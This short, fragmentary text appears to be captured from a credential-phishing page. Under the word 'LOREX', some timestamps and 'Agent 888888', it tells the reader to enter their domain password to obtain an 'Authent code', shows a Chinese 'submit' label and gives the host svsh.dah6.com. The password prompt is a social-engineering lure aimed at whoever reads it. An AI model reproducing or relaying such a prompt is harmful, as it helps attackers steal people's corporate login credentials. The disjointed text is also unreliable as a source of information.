 LOREX
4:01
0:53
Agent 888888.
To get a Authent code, You must verify your identity first.Enter
your domain password below:
提交
svsh.dah6.com